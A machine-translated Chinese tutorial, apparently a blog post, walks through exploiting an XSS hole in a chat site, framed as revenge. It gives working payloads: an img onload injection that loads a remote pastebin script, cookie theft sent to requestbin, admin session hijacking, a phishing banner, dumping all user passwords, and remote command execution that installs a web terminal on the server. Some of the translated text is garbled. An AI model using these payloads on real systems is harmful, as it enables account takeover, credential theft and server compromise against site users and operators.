利用xss漏洞

本文介绍了xss漏洞的使用:
背景知识


因此,您去聊天了,您被冒犯了,现在您想报仇。 从对话框中可以看到,您可以轻松发送html,这是xss的理想机会,实际上您不太可能注意到这样的漏洞。
运行脚本
我们有聊天功能,可以发送HTML。 因此,让我们检查一下xss console.log('XSS stage 0')的可能性,并且它不起作用。
怎么了 Chromium和firefox忽略通过innerHTML添加的脚本。
好的,尝试第二种方法
<img src="https://picsum.photos/200/200" onload="console.log('XSS')" />
控制台中显示的XSS表示代码有效
现在在pastebin上,我们将创建一个脚本,我们将用它来播放
脚本内容:
console.log('Script loaded')
要在onload属性中运行脚本,请编写:
s=document.createElement('script');s.src='https://pastebin.com/raw/[YOUR_PASTE_ID]';document.body.appendChild(s)
现在发送
<img src="https://picsum.photos/200/200" onload="s=document.createElement('script');s.src='https://pastebin.com/raw/[YOUR_PASTE_ID]';document.body.appendChild(s)" />
所有收件人将查看图片并运行脚本
抢饼干
加载脚本后,我们就知道了,现在我们将开始操作。 首先,数据需要发送到某个地方,我们将使用requestbin
但是只发送相同的文本并不有趣,让我们发送cookie
Cookies包含用于识别用户的令牌。
在requestbin中,我们得到两个带有两个令牌的请求:
-1067197389
1679211939
由于我的令牌是1679211939
因此,管理员令牌-1067197389
用管理员令牌代替您的令牌,我们可以代表他写
内容变更
以管理员身份进行写作很有趣,但是让我们稍微更改一下网站的内容。 将此类行添加到我们的恶意脚本中

let d = document.createElement('div') d.innerHTML = `<div style="position: fixed;top: 0;height: 20px;width: 100vw;color: white;text-align: center;background: purple;" onclick="document.location='/your_very_evil_program'">Download new appliction</div>` document.body.appendChild(d) document.getElementById('msgs').setAttribute('style', 'height: calc(100% - 60px);margin-top: 20px;')

在我们代表管理员发送此类照片后,所有收件人都将收到一条横幅,单击该横幅可转到我们的/your_very_evil_program
盗窃环境
现在该访问管理面板了。 因此,请检查/admin , ACCESS DENIED. BURN IN FIRE会在那里找到我们ACCESS DENIED. BURN IN FIRE ACCESS DENIED. BURN IN FIRE ,好吧,用cookie代替管理员令牌。 同样,访问被拒绝,这意味着授权以其他方式发生。 因此,我们从管理机上询问管理面板。
添加到邪恶脚本:
const admin = await (await fetch("/admin")).text()
然后,在将admin值发送到正文中时,我们获得/admin数据
我们将获得管理员代码
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta http-equiv="X-UA-Compatible" content="ie=edge" /> <title>Admin</title> </head> <body> Hello admin<br /> <textarea id="users" rows="20" cols="100"></textarea><br /> <button id="updUsers">Update users</button><br /><br /> <script> let fetchUsrs = fetch("/users") .then(e => e.text()) .then(e => (document.getElementById("users").value = e)); document.getElementById("updUsers").onclick = () => { fetch("/users", { body: JSON.stringify({ data: document.getElementById("users").value.toString() }), headers: { Accept: "application/json, text/plain, */*", "Content-Type": "application/json" }, method: "POST" }).then(fetchUsrs); }; function toCmd(cmd) { document.location = "http://" + location.host + "/exec?cmd=" + encodeURIComponent(cmd); } </script> <button onclick="toCmd('free --human')">Check mem</button> <button onclick="toCmd('ps')">Show procs</button> </body> </html>
从中可以学到什么:
- 有端点
/users返回并接受用户 - 是否有终结点
/exec?cmd程序?
两个端点均不授予我们访问权限。 因此,请尝试拉/users
{ "admin": "VerySecurePassword", "chiken": "COW+CHICKEN", "user001": "agent007", "justUser": "llkk", "test":"12" }
因此,现在我们拥有系统所有用户的密码和登录名,并且现在我们以管理员身份登录,可以访问管理面板,并且cookie中显示了一个仅HTTP的cookie,该cookie允许访问
进入系统
您还记得,我们有一个运行命令的端点,因此现在我们可以执行所需的任何操作,但是使用它并不方便,因此我们将在服务器上运行gritty
现在设置/exec?cmd=npm%20i%20gritty%202%3E%261
并运行/exec?cmd=node%20node_modules%2Fgritty%2Fbin%2Fgritty.js%20--port%208022
在端口8022上,坚固的终端对我们可用
XSS-极度危险